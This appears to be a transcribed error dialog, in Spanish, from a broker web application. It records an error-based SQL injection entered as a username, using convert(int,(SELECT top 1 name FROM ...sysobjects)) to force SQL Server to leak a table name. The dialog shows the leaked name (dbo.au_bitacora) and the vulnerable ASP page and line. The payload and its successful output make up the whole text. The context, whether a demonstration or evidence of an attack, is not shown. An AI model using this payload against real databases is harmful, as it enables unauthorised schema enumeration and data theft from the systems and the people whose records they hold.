 Mensaje del Broker
[GetUser Principal()] El usuario consultado:  dires' and 1
=convert(int,(SELECT top 1 name FROM
NeptunoFranquiciado.. sysobjects order by name))-
Microsoft OLE DBP Provider for SQL Server error
Aceptar
<< Menos detalles
Detalles:
[GetUser Principal()] El usuario consultado:  dires' and 1=convert(int,
(SELECT top 1 name FROM NeptunoFranquiciado.. sysobjects order by
name))-
Microsoft OLE DBP Provider for SQL Server error ´80040e07´
Conversion failed when converting the nvarchar value ´dbo.au_bitacora ´
to data type int
/inserter.asp, linea 15